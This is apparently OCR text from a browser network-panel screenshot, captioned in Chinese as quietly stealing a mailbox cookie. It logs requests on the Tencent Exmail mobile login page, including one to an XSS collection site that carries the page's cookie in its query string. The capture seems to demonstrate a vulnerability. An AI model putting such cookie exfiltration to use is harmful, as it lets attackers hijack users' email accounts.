 元素 资源 网络 源代码 时间线 性能分析 审查 控制台
名称 方法 状态 类型
路径 文本
CSS skin 404
m.exmail.qq.com/cgi-bin GET Not Found text/html
悄悄的偷走了你的邮箱cookie
CSS comm201006ed93.css 200
rescdn.qqmail.com/wapbizmail/zh_CN/htmledition/style GET OK text/css
index.php?do=api&id=M3XDCy&location=http%3A//m.exmail.qq.com/cgi-bin/login&toplocation=undefined&cookie=_ga%3DGA1.3.1118693045.1448590635%... 302
webxss.net/ GET Moved Tempora text/html
login 200
m.exmail.qq.com/cgi-bin GET OK text/html